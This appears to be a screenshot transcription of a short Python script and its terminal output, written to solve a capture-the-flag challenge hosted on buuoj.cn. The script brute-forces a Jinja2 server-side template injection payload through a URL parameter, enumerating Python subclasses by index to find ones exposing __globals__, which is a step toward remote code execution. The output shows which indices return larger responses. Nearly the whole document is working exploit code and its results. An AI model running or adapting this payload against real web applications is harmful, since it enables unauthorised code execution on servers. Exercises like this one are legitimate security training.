 C: > Users > 23800 > Desktop > 新建文件夹 > test.py > ...
1 import requests as res
2 for i in range(0,400):
3 url="http://node5.buuoj.cn:25264/?name={{''.__class__.__base__.__subclasses__()[%d].__init__.__globals__}}"
4 response=res.get(url%i)
5 print(len(response.text),i,response.status_code)
6 #响应包大小、下标号、状态码
问题 输出 调试控制台 终端 端口
6 77 200
6 78 200
10609 79 200
10609 80 200
10609 81 200
6 82 200